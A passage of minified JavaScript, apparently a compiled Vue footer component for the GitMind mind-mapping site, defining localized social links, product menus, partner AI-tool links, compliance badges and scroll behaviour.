x=[{name:"douyin",link:"https://tiktok.com/@gitmindmap",icon:"bg-[url(/src/assets/icons/footer-douyin.svg)]"},{name:"ig",link:"https://www.instagram.com/gitmindmap/",icon:"bg-[url(/src/assets/icons/footer-ig.svg)]"},{name:"fb",link:"https://www.facebook.com/GitMind-2369827239775145/",icon:"bg-[url(/src/assets/icons/footer-fb.svg)]"},{name:"tt",link:"https://twitter.com/gitmindmap",icon:"bg-[url(/src/assets/icons/footer-tt.svg)]"},{name:"youtube",link:"https://www.youtube.com/channel/UCl9wc6yTXfcZ5oG_xKMfm4A",icon:"bg-[url(/src/assets/icons/footer-youtube.svg)]"}];o==="fr"&&(x=[{name:"douyin",link:"https://www.tiktok.com/@gitmind_cartementale",icon:"bg-[url(/src/assets/icons/footer-douyin.svg)]"},{name:"ig",link:"https://www.instagram.com/gitmind_france/",icon:"bg-[url(/src/assets/icons/footer-ig.svg)]"},{name:"fb",link:"https://www.facebook.com/gitmind.france",icon:"bg-[url(/src/assets/icons/footer-fb.svg)]"},{name:"tt",link:"https://twitter.com/carte_mentale",icon:"bg-[url(/src/assets/icons/footer-tt.svg)]"},{name:"youtube",link:"https://www.youtube.com/channel/UCillrwC0z1Fg_7ALvDa9ORA",icon:"bg-[url(/src/assets/icons/footer-youtube.svg)]"}]),o==="zh"&&(x=[{name:"xiaoHongShu",link:"https://www.xiaohongshu.com/user/profile/6076c5e0000000000101d946",icon:"bg-[url(/src/assets/icons/xiaohongshu.svg)]"},{name:"weiBo",link:"https://weibo.com/u/6210647875",icon:"bg-[url(/src/assets/icons/weibo.svg)]"},{name:"weChat",link:"https://mp.weixin.qq.com/s/5ZCwqI7-Z8pR3taCNkg6Kg",icon:"bg-[url(/src/assets/icons/footer-wechat.svg)]"},{name:"zhHu",link:"https://www.zhihu.com/org/gitmind-45",icon:"bg-[url(/src/assets/icons/zhihu.svg)]"},{name:"biLiBiLi",link:"https://space.bilibili.com/474458554",icon:"bg-[url(/src/assets/icons/bilibili.svg)]"}]);let V={"ai-summarizer":{title:s("headerCategoryAISummarizer"),items:[{text:s("headerYoutubeTitleNew"),link:i+"/youtube-video-summarizer",hidden:o==="zh"},{text:s("YoutubeTranscriptToolTitleNew"),link:i+"/youtube-transcript-generator",hidden:o==="zh"},{text:s("headerAudioTitleNew"),link:i+"/audio-to-text-converter",hidden:!1},{text:s("VideoToMindMapToolTitleNew"),link:i+"/video-to-text",hidden:!1},{text:s("headerPodcastTitleNew"),link:i+"/ai-podcast-summarizer",hidden:o==="zh",new:!1}]},"ai-flowchart":{title:s("headerCategoryAIDiagrams"),items:[{text:s("headerAiFlowchartTitleNew"),link:i+"/ai-flowchart",hidden:!1},{text:s("ClassheaderTitleNew"),link:i+"/class-diagram-generator",hidden:!1},{text:s("ERheaderTitleNew"),link:i+"/erd-diagram-builder",hidden:!1},{text:s("SequDheaderNew"),link:i+"/sequence-diagram-generator",hidden:!1},{text:s("UMLheaderTitleNew"),link:i+"/uml-diagram-generator",hidden:!1,new:!1}]},"ai-mindmap":{title:s("headerCategoryAIMindMaps"),items:[{text:s("headerOneLinerMapNew"),link:i+"/one-liner-mindmap",hidden:!1},{text:s("headerArticleToMindMapNew"),link:i+"/article-summarizer",hidden:!1},{text:s("headerDocToMindNew"),link:i+"/document-to-mindmap",hidden:!1},{text:s("headerAudioToMindMapNew"),link:i+"/audio-to-text-converter",hidden:!1},{text:s("headerImageToMindMapNew"),link:i+"/image-to-text",hidden:!1},{text:s("headerExcelToMindMapNew"),link:i+"/ai-excel-summarizer",hidden:!1,new:!1}]},"ai-education":{title:s("headerCategoryAIEducation"),items:[{text:s("BookheaderTittleNew"),link:i+"/book-summarizer",hidden:!1},{text:s("headerAiInfographicGeneratorTitleNew"),link:i+"/ai-infographic-generator",hidden:!1},{text:s("PdfToMindMapToolTitleNew"),link:i+"/pdf-summarizer",hidden:!1},{text:s("ArticleToMindMapToolTitleNew"),link:i+"/article-summarizer",hidden:!1},{text:s("headerImageTranslatorTitleNew"),link:i+"/image-to-text",hidden:!1},{text:s("headerExcelTranslatorTitleNew"),link:i+"/ai-excel-summarizer",hidden:!1},{text:s("PDFTrsheaderNew"),link:i+"/pdf-translate",hidden:!1},{text:s("headerQuestionGeneratorTitleNew"),link:i+"/ai-quiz-generator",hidden:!1}]},"ai-tools":{title:s("headerCategoryAICreation"),items:[{text:s("headerAiChatNew"),link:(["it","kr","ko","ar"].includes(o)?"":i)+"/ai-chat",hidden:!1},{text:s("headerAiArtGenerateNew"),link:i+"/ai-art-generator",hidden:o==="zh"},{text:s("headerIdeaFlowTitleNew"),link:i+"/idea-flow",hidden:!1},{text:s("planetsGMTitleNew"),link:i+"/planets",hidden:!1},{text:s("NoteTaking"),link:i+"/note-taking",desc:s("NoteTakingEntryDesc")},{text:s("Presentation"),link:i+"/presentation",desc:s("PresentationEntryDesc")},{text:s("Brainstorming"),link:i+"/brainstorming",desc:s("BrainstormingEntryDesc")}]},"learn-more":{title:o==="zh"?"公司":s("NoteTakingCheck"),items:[{text:s("footerAbout"),link:i+"/about-us",hidden:!1},{text:s("footerContact"),link:i+"/contact",hidden:!1},{text:s("footerBlog"),link:i+"/category/tips-and-resources",hidden:!1},{text:s("footerGuide"),link:i+"/faqs/"+(o==="zh"||o==="en"?"":o==="tw"?"help":"faq"),hidden:!1},{text:s("footerRewards"),link:"/app/user/rewards?lang="+o,hidden:o==="zh"},{text:s("AffProfooterEnter"),link:i+"/affiliate",hidden:o==="zh"},{text:"Student Discount",link:i+"/student-discount",hidden:o!=="en"},{text:"侵权举报",link:i+"/infringement-report",hidden:o!=="zh"}]}},I=[{text:s("headerAiChat"),link:(["it","kr","ko","ar"].includes(o)?"":i)+"/ai-chat"},{text:s("headerAiArtGenerate"),link:i+"/ai-art-generator"},{text:s("headerOneLinerMap"),link:i+"/one-liner-mindmap"},{text:s("headerDocToMind"),link:i+"/document-to-mindmap"},{text:s("headerYoutubeTitle"),link:i+"/youtube-video-summarizer",new:!0},{text:s("YoutubeTranscriptToolTitle"),link:i+"/youtube-transcript-generator",new:!0},{text:s("headerAudioTitle"),link:i+"/audio-to-text-converter",new:!0},{text:s("PdfToMindMapToolTitle"),link:i+"/pdf-summarizer",new:!0},{text:s("ArticleToMindMapToolTitle"),link:i+"/article-summarizer",new:!0},{text:s("VideoToMindMapToolTitle"),link:i+"/video-to-text",new:!0},{text:s("headerAiInfographicGeneratorTitle"),link:i+"/ai-infographic-generator",new:!0},{text:s("headerAiFlowchartTitle"),link:i+"/ai-flowchart",new:!0}];o==="en"?I=[{text:s("headerAiChat"),link:i+"/ai-chat"},{text:s("headerAiArtGenerate"),link:i+"/ai-art-generator"},{text:s("headerOneLinerMap"),link:i+"/one-liner-mindmap"},{text:s("headerDocToMind"),link:i+"/document-to-mindmap"},{text:s("headerYoutubeTitle"),link:i+"/youtube-video-summarizer",new:!0},{text:s("YoutubeTranscriptToolTitle"),link:i+"/youtube-transcript-generator",new:!0},{text:s("headerAudioTitle"),link:i+"/audio-to-text-converter",new:!0},{text:s("PdfToMindMapToolTitle"),link:i+"/pdf-summarizer",new:!0},{text:s("ArticleToMindMapToolTitle"),link:i+"/article-summarizer",new:!0},{text:s("VideoToMindMapToolTitle"),link:i+"/video-to-text",new:!0},{text:s("headerAiInfographicGeneratorTitle"),link:i+"/ai-infographic-generator",new:!0},{text:s("headerAiFlowchartTitle"),link:i+"/ai-flowchart",new:!0}]:o==="zh"&&(I=[{text:s("headerAiChat"),link:i+"/ai-chat"},{text:s("headerOneLinerMap"),link:i+"/one-liner-mindmap"},{text:s("headerDocToMind"),link:i+"/document-to-mindmap"},{text:s("headerAudioTitle"),link:i+"/audio-to-text-converter",new:!0},{text:s("PdfToMindMapToolTitle"),link:i+"/pdf-summarizer",new:!0},{text:s("ArticleToMindMapToolTitle"),link:i+"/article-summarizer",new:!0},{text:s("VideoToMindMapToolTitle"),link:i+"/video-to-text",new:!0},{text:s("headerAiInfographicGeneratorTitle"),link:i+"/ai-infographic-generator",new:!0},{text:s("headerAiFlowchartTitle"),link:i+"/ai-flowchart",new:!0}]);const K=[{text:s("NoteTaking"),link:i+"/note-taking",desc:s("NoteTakingEntryDesc")},{text:s("Presentation"),link:i+"/presentation",desc:s("PresentationEntryDesc")},{text:s("Brainstorming"),link:i+"/brainstorming",desc:s("BrainstormingEntryDesc")}],B=[{title:s("footerBlog"),link:i+"/category/tips-and-resources"},{title:s("footerGuide"),link:i+"/faqs/"+(o==="zh"||o==="en"?"":o==="tw"?"help":"faq")},{title:s("headerGuidesNew"),link:i+"/faq/gitmind-changelog.html"}],re=[{title:s("footerAbout"),link:i+"/about-us"},{title:s("footerContact"),link:i+"/contact"},{title:s("footerBlog"),link:i+"/category/tips-and-resources"},{title:s("footerGuide"),link:i+"/faqs/"+(o==="zh"||o==="en"?"":o==="tw"?"help":"faq")},{title:"领取免费算粒",link:"/app/user/rewards"},...o!=="zh"?[{title:s("AffProfooterEnter"),link:i+"/affiliate"}]:[],{title:"侵权举报",link:i+"/infringement-report"}],ce={en:[{text:"AI Chat",icon:a.isDarkTheme?Ge:Ve,link:"https://gitmind.com/ai-chat"},{text:"AI Docs Chat",icon:a.isDarkTheme?Oe:Ue,link:"https://lightpdf.com/chatdoc?apptype=chn-gitmind"},{text:"AI Photo Editor",icon:a.isDarkTheme?qe:Re,link:"https://picwish.com/?apptype=chn-gitmind"},{text:"AI Subtitle",icon:a.isDarkTheme?He:Ke,link:"https://reccloud.com/ai-subtitle?apptype=chn-gitmind"},{text:"AI Speech to Text",icon:a.isDarkTheme?We:Ye,link:"https://reccloud.com/speech-to-text-online?apptype=chn-gitmind"},{text:"AI Tools",icon:a.isDarkTheme?ot:tt,link:"https://letsview.com/ai-tools?apptype=chn-gitmind"}],ja:[{text:"AIチャット",icon:a.isDarkTheme?Ge:Ve,link:"https://gitmind.com/jp/ai-chat"},{text:"AI文書チャットボット",icon:a.isDarkTheme?Oe:Ue,link:"https://lightpdf.com/jp/chatdoc?apptype=chn-gitmind"},{text:"AI画像編集",icon:a.isDarkTheme?qe:Re,link:"https://picwish.com/jp?apptype=chn-gitmind"},{text:"AI字幕",icon:a.isDarkTheme?He:Ke,link:"https://reccloud.com/jp/ai-subtitle?apptype=chn-gitmind"},{text:"AI音声文字変換",icon:a.isDarkTheme?We:Ye,link:"https://reccloud.com/jp/speech-to-text-online?apptype=chn-gitmind"},{text:"AIツールサイト",icon:a.isDarkTheme?ot:tt,link:"https://letsview.com/ai-tools?apptype=chn-gitmind"}],tw:[{text:"AI對話助手",icon:a.isDarkTheme?Ge:Ve,link:"https://gitmind.com/tw/ai-chat"},{text:"AI檔案對話",icon:a.isDarkTheme?Oe:Ue,link:"https://lightpdf.com/tw/chatdoc?apptype=chn-gitmind"},{text:"AI圖像處理",icon:a.isDarkTheme?qe:Re,link:"https://picwish.com/tw/?apptype=chn-gitmind"},{text:"AI字幕",icon:a.isDarkTheme?He:Ke,link:"https://reccloud.com/tw/ai-subtitle?apptype=chn-gitmind"},{text:"AI語音轉文字",icon:a.isDarkTheme?We:Ye,link:"https://reccloud.com/tw/speech-to-text-online?apptype=chn-gitmind"},{text:"AI工具網站",icon:a.isDarkTheme?ot:tt,link:"https://letsview.com/ai-tools?apptype=chn-gitmind"}],es:[{text:"Chat de IA",icon:a.isDarkTheme?Ge:Ve,link:"https://gitmind.com/es/ai-chat"},{text:"IA Chat de Docs",icon:a.isDarkTheme?Oe:Ue,link:"https://lightpdf.com/es/chatdoc?apptype=chn-gitmind"},{text:"IA Editor de Fotos",icon:a.isDarkTheme?qe:Re,link:"https://picwish.com/es/?apptype=chn-gitmind"},{text:"IA Subtítulos",icon:a.isDarkTheme?He:Ke,link:"https://reccloud.com/es/ai-subtitle?apptype=chn-gitmind"},{text:"IA Voz a Texto",icon:a.isDarkTheme?We:Ye,link:"https://reccloud.com/es/speech-to-text-online?apptype=chn-gitmind"},{text:"Aplicaciones de IA",icon:a.isDarkTheme?ot:tt,link:"https://letsview.com/ai-tools?apptype=chn-gitmind"}],pt:[{text:"Chatbot IA",icon:a.isDarkTheme?Ge:Ve,link:"https://gitmind.com/pt/ai-chat"},{text:"IA para Docs",icon:a.isDarkTheme?Oe:Ue,link:"https://lightpdf.com/pt/chatdoc?apptype=chn-gitmind"},{text:"Editor de Fotos IA",icon:a.isDarkTheme?qe:Re,link:"https://picwish.com/pt?apptype=chn-gitmind"},{text:"Legendas de IA",icon:a.isDarkTheme?He:Ke,link:"https://reccloud.com/pt/ai-subtitle?apptype=chn-gitmind"},{text:"Voz para Texto",icon:a.isDarkTheme?We:Ye,link:"https://reccloud.com/pt/speech-to-text-online?apptype=chn-gitmind"},{text:"Ferramentas IA",icon:a.isDarkTheme?ot:tt,link:"https://letsview.com/ai-tools?apptype=chn-gitmind"}],fr:[{text:"Chatbot IA ",icon:a.isDarkTheme?Ge:Ve,link:"https://gitmind.com/fr/ai-chat"},{text:"Chatbot de documents IA ",icon:a.isDarkTheme?Oe:Ue,link:"https://lightpdf.com/fr/chatdoc?apptype=chn-gitmind"},{text:"Éditeur photo IA ",icon:a.isDarkTheme?qe:Re,link:"https://picwish.com/fr?apptype=chn-gitmind"},{text:"Sous-titre IA ",icon:a.isDarkTheme?He:Ke,link:"https://reccloud.com/fr/ai-subtitle?apptype=chn-gitmind"},{text:"Parole en texte IA ",icon:a.isDarkTheme?We:Ye,link:"https://reccloud.com/fr/speech-to-text-online?apptype=chn-gitmind"},{text:"Outils IA ",icon:a.isDarkTheme?ot:tt,link:"https://letsview.com/ai-tools?apptype=chn-gitmind"}],de:[{text:"KI-Chatbot",icon:a.isDarkTheme?Ge:Ve,link:"https://gitmind.com/de/ai-chat"},{text:"KI-Docs-Chat",icon:a.isDarkTheme?Oe:Ue,link:"https://lightpdf.com/de/chatdoc?apptype=chn-gitmind"},{text:"KI-Fotoeditor",icon:a.isDarkTheme?qe:Re,link:"https://picwish.com/de?apptype=chn-gitmind"},{text:"KI-Untertitel",icon:a.isDarkTheme?He:Ke,link:"https://reccloud.com/de/ai-subtitle?apptype=chn-gitmind"},{text:"KI-Sprache-zu-Text",icon:a.isDarkTheme?We:Ye,link:"https://reccloud.com/de/speech-to-text-online?apptype=chn-gitmind"}]},k=[{imgUrl:ec,alt:"ISO 27701"},{imgUrl:Xr,alt:"GDPR"},{imgUrl:$r,alt:"ISO 27001"}],C=p({"ai-summarizer":!1,"ai-flowchart":!1,"ai-mindmap":!1,"ai-education":!1,"ai-tools":!1,"learn-more":!1}),f=A=>{C.value[A]=!C.value[A]};let ie=p(!0),$=p(!1),Y=p(""),F=p(""),v=p("");ge(()=>{z.value=ca().isMobile||!1,y(),N.value=T();const A=window.location.pathname;((A.indexOf("about-us")>-1||A.indexOf("pricing")>-1)&&o!=="zh"||z.value)&&(ie.value=!1),j();const kt=()=>{if(window.innerWidth<1024)return;const J=document.querySelectorAll(".footer-category-title");J.length!==0&&(J.forEach(H=>{H.style.minHeight=""}),setTimeout(()=>{let H=0;J.forEach(Te=>{const Ee=Te.offsetHeight;Ee>H&&(H=Ee)}),H>0&&J.forEach(Te=>{Te.style.minHeight=`${H}px`})},100))};kt(),window.addEventListener("resize",kt),document.getElementById("header");let nt=document.getElementById("rightBar"),xe=document.getElementById("goTop"),pe=document.getElementById("mobileTop");window.onscroll=J=>{var H=document.documentElement.scrollTop||document.body.scrollTop;nt&&(H>=500?nt.style.display=window.innerWidth>768?"block":"none":nt.style.display="none"),pe&&z.value&&(H<=0?(pe.style.transform="translateY(-110%)",pe.style.opacity=0):(pe.style.transform="translateY(0)",pe.style.opacity=1))},xe&&xe.addEventListener("click",()=>{document.documentElement.scrollTop||document.body.scrollTop,document.documentElement.scrollTop&&(document.documentElement.scrollTop=0),document.body.scrollTop&&(document.body.scrollTop=0)});const fe=window.location.search.includes("isapp=1")||/Gitmind/i.test(window.navigator.userAgent);if(S.value=z.value?!1:a.showLiveChat,$.value=z.value&&!a.fromOldPage&&!fe&&!a.cantShowLiveChat&&!ac(),$.value){const J=lo(location.search);if(Y.value=J.aiType,F.value=J.modelId,Y.value&&F.value){v.value=no(oo);let H=aa(window.location.href,["aiType"]);H=aa(H,["modelId"]),window.history.replaceState(null,"",H),xi(oo),U()}}});function j(){if(l.value=et,typeof window>"u"||!W())return;const A="affid=2300";l.value=et.includes("?")?`${et}&${A}`:`${et}?${A}`,r.value=Mt.includes("?")?`${Mt}&${A}`:`${Mt}?${A}`}function W(){return typeof window>"u"?!1:window.location.href.includes("/student-discount")}function U(){Jt(Zt(Gr,{from:"pageIndex",defaultModelId:F.value,aiToMindmapText:v.value,defaultType:Y.value?Y.value:"mind"}),{id:"ai-generation-modal",class:"",alignItems:"end",closeElContainerClass:"!hidden",onClose:()=>{F.value="",v.value="",Y.value=""},onOk:()=>{}})}const ne={lang:o,langMap:e,rootPath:i,get androidUrl(){return l},set androidUrl(A){l=A},get iosUrl(){return r},set iosUrl(A){r=A},chromeDownloadUrlMap:g,edgeDownloadUrl:sa,firefoxDownloadUrl:ra,browserType:b,detectBrowser:y,getBrowserExtensionInfo:E,getDownloadButtons:T,downloadButtons:N,get canShowLiveChat(){return S},set canShowLiveChat(A){S=A},t:s,isMobile:z,icpFiling:ic,languageMap:X,get socialLogoList(){return x},set socialLogoList(A){x=A},get featuresListV1(){return V},set featuresListV1(A){V=A},get footerFeatures(){return I},set footerFeatures(A){I=A},solutionList:K,footerResource:B,footerCompany:re,aiTools:ce,isoList:k,footerCategoryVisibility:C,toggleFooterCategory:f,get isShowActivityBanner(){return ie},set isShowActivityBanner(A){ie=A},get showGenerateAi(){return $},set showGenerateAi(A){$=A},get aiType(){return Y},set aiType(A){Y=A},get modelId(){return F},set modelId(A){F=A},get aiToMindmapText(){return v},set aiToMindmapText(A){v=A},addStudentBeansTrack:j,isStudentBeansPage:W,showGenerateAiDialog:U,ActivityBanner:dn,get CookiesTipV1Wrapper(){return Ll},CustomerService:jl,get LogoUrl(){return di},get googlePlay(){return ui},get appleDownload(){return pi},get googlePlayCom(){return hi},get appleDownloadCom(){return mi},get qrcode(){return fi},get policeRecord(){return Bl},ReceivePoints:Qr};return Object.defineProperty(ne,"__isScriptSetup",{enumerable:!1,value:!0}),ne}}),Q=a=>(vt("data-v-4dbf0285"),a=a(),_t(),a),lc={class:"md:pb-28 pb-10 xl:max-w-full m-auto max-w-[90%]"},sc={class:"footer-product-list justify-between flex pb-0 md:pb-10 m-auto max-w-1200px flex-col gap-8 lg:flex-row lg:flex-wrap"},rc={class:"lg:hidden block relative flex flex-col lg:gap-7 gap-3"},cc={class:"text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight"},dc={class:"flex lg:flex-col lg:gap-7 gap-27px text-14px md:text-16px"},uc=["href"],pc=["src","alt"],hc={key:0,class:"text-#FFF pl-2"},mc=["href"],gc=["src","alt"],fc={key:0,class:"text-#FFF pl-2"},vc={class:"hidden lg:block opacity-0 peer-hover:opacity-100 w-[116px] h-[142px] absolute top-58px left-full ml-5 shadow-default rounded-[8px] text-center bg-white transition p-2"},_c=["src","alt"],kc={class:"mt-2 text-[12px] text-center text-gray-666 m-auto overflow-ellipsis"},yc=["onClick"],bc=Q(()=>t("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[t("path",{d:"M2 4L6 8L10 4",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})],-1)),wc=[bc],xc=Q(()=>t("div",{class:"hidden md:block w-full h-[1px] bg-[rgba(0,0,0,0.1)] dark:bg-[rgba(255,255,255,0.1)] -mt-3"},null,-1)),Tc=["href"],Cc={key:1,class:"group/aiTools flex items-center relative cursor-pointer gap-2 dark:text-white/80"},Ac={class:"text-[14px] leading-5 hover:text-theme"},Ic=Q(()=>t("div",{class:"w-3 h-3 group-hover/aiTools:rotate-180 transition-all duration-300"},[t("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[t("path",{d:"M2 4L6 8L10 4",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})])],-1)),Dc={class:"hidden group-hover/aiTools:block absolute bottom-full left-0 lg:right-0 z-1 w-[214px] rounded-[8px] p-2.5 bg-white dark:bg-[#0E1116] shadow-[0px_0px_14px_0px_rgba(168,168,181,0.24)] drop-down dark:!shadow-none dark:border dark:border-[rgba(255,255,255,0.1)] dark:border-solid"},Ec={class:"aiTools-box flex flex-wrap flex-grow w-full text-[#333] dark:text-white"},Sc=["href"],Mc=["src"],Lc={class:"hidden relative lg:flex flex-col max-w-1200px mx-auto"},Pc={class:"text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-6 dark:text-white cn-font-weight"},Nc={class:"flex gap-6 flex-wrap"},jc=["href"],Bc=["src","alt"],Fc={class:"text-[14px] text-[#333] dark:text-white font-medium"},zc={key:0,class:"hidden lg:block opacity-0 peer-hover:opacity-100 w-[116px] h-[142px] absolute bottom-[calc(100%+12px)] left-1/2 -translate-x-1/2 shadow-default rounded-[8px] text-center bg-white transition p-2 z-10"},Vc=["src","alt"],Gc={class:"mt-2 text-[12px] text-center text-gray-666 m-auto overflow-ellipsis"},Uc=Q(()=>t("div",{class:"flex m-auto mb-6 mt-10 border-b border-b-solid border-b-[rgba(0,0,0,0.2)] dark:border-[rgba(255,255,255,0.2)] max-w-1200px flex-col gap-5 lg:flex-row"},null,-1)),Oc={key:0,class:"flex justify-between max-w-1200px mx-auto"},Rc=["src"],qc={class:"dark:text-white flex justify-between items-center"},Kc={class:"social-logo flex gap-4"},Hc=["href"],Yc={class:"flex max-w-1200px mx-auto gap-10 justify-between"},Wc=["src"],Jc={class:"dark:text-white flex justify-between items-center"},Zc={class:"social-logo flex gap-4"},Qc=["href"],Xc=Q(()=>t("div",{class:"flex-1 hidden lg:block"},null,-1)),$c={class:"group hidden lg:flex items-center relative cursor-pointer gap-2 dark:text-white"},ed={class:"text-[14px] leading-[20px] text-[#333] dark:text-white"},td={class:"ml-[5px]"},od=ha('<div class="w-3 h-3 group-hover:rotate-180 transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div><div class="hidden group-hover:block absolute bottom-full right-0 z-1 w-[282px] dark:w-[284px] rounded-[8px] p-2.5 bg-white dark:bg-[#0E1116] shadow-[0px_0px_14px_0px_rgba(168,168,181,0.24)] drop-down dark:!shadow-none dark:border dark:border-[rgba(255,255,255,0.1)] dark:border-solid" data-v-4dbf0285><ul class="languages-box flex flex-wrap flex-grow w-full text-[#333] dark:text-white gap-2.5" data-v-4dbf0285><li data-v-4dbf0285><a href="/fr/" data-v-4dbf0285>Français</a></li><li data-v-4dbf0285><a href="/" data-v-4dbf0285>English</a></li><li data-v-4dbf0285><a href="/de/" data-v-4dbf0285>Deutsch</a></li><li data-v-4dbf0285><a href="/jp/" data-v-4dbf0285>日本語</a></li><li data-v-4dbf0285><a href="/pt/" data-v-4dbf0285>Português</a></li><li data-v-4dbf0285><a href="/es/" data-v-4dbf0285>Español</a></li><li data-v-4dbf0285><a href="/tw/" data-v-4dbf0285>繁體中文</a></li><li data-v-4dbf0285><a href="/kr/" data-v-4dbf0285>한국어</a></li><li data-v-4dbf0285><a href="/it/" data-v-4dbf0285>Italiano</a></li><li data-v-4dbf0285><a href="/ar/" data-v-4dbf0285>العربية</a></li></ul></div>',2),ad={class:"group flex lg:hidden mt-5 items-center relative cursor-pointer gap-2 dark:text-white"},id={class:"text-[14px] leading-[20px] text-[#333] dark:text-white"},nd={class:"ml-[5px]"},ld=ha('<div class="w-3 h-3 group-hover:rotate-180 transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div><div class="hidden group-hover:block absolute bottom-full left-0 lg:right-0 z-1 w-[282px] dark:w-[284px] rounded-[8px] p-2.5 bg-white dark:bg-[#0E1116] shadow-[0px_0px_14px_0px_rgba(168,168,181,0.24)] drop-down dark:!shadow-none dark:border dark:border-[rgba(255,255,255,0.1)] dark:border-solid" data-v-4dbf0285><ul class="text-3.5 languages-box flex flex-wrap flex-grow w-full text-[#333] dark:text-white gap-2.5" data-v-4dbf0285><li data-v-4dbf0285><a href="/fr/" data-v-4dbf0285>Français</a></li><li data-v-4dbf0285><a href="/" data-v-4dbf0285>English</a></li><li data-v-4dbf0285><a href="/de/" data-v-4dbf0285>Deutsch</a></li><li data-v-4dbf0285><a href="/jp/" data-v-4dbf0285>日本語</a></li><li data-v-4dbf0285><a href="/pt/" data-v-4dbf0285>Português</a></li><li data-v-4dbf0285><a href="/es/" data-v-4dbf0285>Español</a></li><li data-v-4dbf0285><a href="/tw/" data-v-4dbf0285>繁體中文</a></li><li data-v-4dbf0285><a href="/kr/" data-v-4dbf0285>한국어</a></li><li data-v-4dbf0285><a href="/it/" data-v-4dbf0285>Italiano</a></li><li data-v-4dbf0285><a href="/ar/" data-v-4dbf0285>العربية</a></li></ul></div>',2),sd={class:"max-w-1200px mx-auto lg:mt-7.5 mt-5"},rd={class:"security-compliance flex items-center"},cd={class:"not-first:ml-4.5"},dd=["src","alt"],ud={key:0,class:"copyright mt-5"},pd={class:"text-[#888] dark:text-white/50 mb-0 text-[12px] leading-[18px]"},hd=["href"],md=Q(()=>t("span",{class:"inline-block"},"|",-1)),gd=["href"],fd=Q(()=>t("span",{class:"inline-block"},"|",-1)),vd=["href"],_d=Q(()=>t("span",{class:"inline-block"},"|",-1)),kd=["href"],yd={key:0,class:"inline-block ml-2"},bd={key:1,class:"hover:text-theme md:pl-2 inline-block mb-0",rel:"nofollow",target:"_blank",href:"/aigc-agreement"},wd={class:"flex flex-col items-start mt-4.5 text-[12px] leading-[18px] text-[#888] flex-wrap"},xd={class:"dark:text-white/50"},Td={href:"https://beian.miit.gov.cn/",class:"hover:text-theme",target:"_blank",rel:"nofollow"},Cd={class:"dark:text-white/50 inline-block hover:text-theme",href:"http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502009130",target:"_blank",rel:"nofollow"},Ad=Q(()=>t("span",{class:"md:inline-block hidden mx-1"},"|",-1)),Id=["src","alt"],Dd=Q(()=>t("a",{class:"dark:text-white/50 inline-block hover:text-theme mt-4 lg:mt-0",href:"https://beian.cac.gov.cn/#/home",target:"_blank",rel:"nofollow"},[t("span",{class:"md:inline-block hidden mx-1"},"|"),me(" 网信算备440305725770601240013号 ")],-1)),Ed={class:"dark:text-white/50 flex justify-center items-center md:text-left mt-4 md:flex-row"},Sd={class:"hover:text-theme pr-2 inline-block",rel:"nofollow",target:"_blank",href:"https://www.12377.cn/"},Md=Q(()=>t("span",{class:"inline-block"},"|",-1)),Ld={class:"hover:text-theme px-2 inline-block",rel:"nofollow",target:"_blank",href:"http://szwljb.sz.gov.cn/"},Pd=Q(()=>t("div",{class:"flex mt-4.5 text-[12px] leading-[18px] text-[#888] flex-wrap"}," 网旭AI 大模型：Guangdong- WangXuAI-20240925S0003 ",-1)),Nd={key:1,class:"copyright mt-5 flex gap-5 lg:gap-10 flex-wrap"},jd={class:"flex text-[12px] leading-[18px] text-[#888] order-last lg:order-0"},Bd={class:"dark:text-white/50"},Fd={class:"text-[#888] dark:text-white/50 mb-0 text-[12px] leading-[18px]"},zd=["href"],Vd=Q(()=>t("span",{class:"inline-block"},"|",-1)),Gd=["href"],Ud=Q(()=>t("span",{class:"inline-block"},"|",-1)),Od=["href"],Rd=Q(()=>t("span",{class:"inline-block"},"|",-1)),qd=["href"],Kd=Q(()=>t("span",{class:"inline-block"},"|",-1)),Hd=["href"],Yd={class:"fixed z-[1000] right-0 bottom-30px md:bottom-[calc(15%_+_50px)] text-[13px] w-50px h-50px"},Wd={id:"rightBar",class:"right-bar fixed z-[1000] right-0 bottom-[15%] text-[13px] hidden"},Jd={class:"go-top bg-[length:15px_26px] bg-[position:left_20px_center] bg-[url(/src/assets/icons/rocket.svg)]",id:"goTop"},Zd={class:"fixed z-[999] bottom-0 left-1/2 -translate-x-2/4 w-full"};function Qd(a,u,o,e,i,l){return d(),m("div",{class:M({dark:o.isDarkTheme})},[t("footer",{class:"footer dark:bg-#0E1116 w-full h-full",style:it(o.style)},[t("div",lc,[t("div",sc,[t("div",rc,[t("div",cc,h(e.t("footerDownload")),1),t("div",dc,[t("a",{href:e.iosUrl,class:"flex items-center justify-center flex-1 bg-#000000 dark:bg-[rgba(255,255,255,0.1)] max-w-[192px] px-4 py-3 rounded-[4px] peer"},[t("img",{class:M([e.lang==="zh"?"w-[18px] h-[22px]":"mx-3 w-[87px] h-[26px]"]),src:e.lang==="zh"?e.appleDownload:e.appleDownloadCom,alt:e.t("footerDownloadApple"),width:"100%",height:"100%"},null,10,pc),e.lang==="zh"?(d(),m("span",hc,h(e.t("footerDownloadApple")),1)):D("",!0)],8,uc),t("a",{href:e.androidUrl,class:"flex items-center justify-center flex-1 bg-#000000 dark:bg-[rgba(255,255,255,0.1)] max-w-[192px] px-4 py-3 rounded-[4px] peer"},[t("img",{class:M([e.lang==="zh"?"w-[19px] h-[22px]":"mx-1 w-[104px] 